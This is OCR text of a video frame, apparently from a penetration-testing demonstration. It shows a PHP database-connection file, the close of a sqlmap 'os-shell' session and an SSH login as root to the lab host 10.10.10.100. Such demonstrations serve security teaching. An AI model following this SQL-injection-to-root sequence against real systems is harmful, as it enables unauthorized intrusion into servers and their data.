 10.10.10.100 : root
03:56 am
10.10.10.100 : root
File Edit View Bookmarks Settings Help
// Make the connection:
$dbc = @mysqli_connect (DB_HOST, DB_USER, DB_PASSWORD, DB_NAME) OR die ('Could not connect to MySQL: ' . mysqli
_connect_error() );
?>
---
os-shell> q
[03:56:24] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/pentest/datab
ase/sqlmap/output/results-03082013_0355am.csv'
[*] shutting down at 03:56:24
root@bt:/pentest/database/sqlmap# ssh root@10.10.10.100
root@10.10.10.100's password:
Welcome to Ubuntu 11.04 (GNU/Linux 2.6.38-8-server x86_64)
* Documentation:  http://www.ubuntu.com/server/doc
System information as of Sat Jan 12 20:56:44 EST 2013
System load:  0.05 Processes: 73
Usage of /:  2.9% of 38.64GB Users logged in: 0
Memory usage: 37% IP address for eth0: 10.10.10.100
Swap usage:  0%
Graph this data and manage this system at https://landscape.canonical.com/
Last login: Sat Jan 12 20:28:52 2013 from 10.10.10.13
root@web:~#
10.10.10.100 : root
03:56 am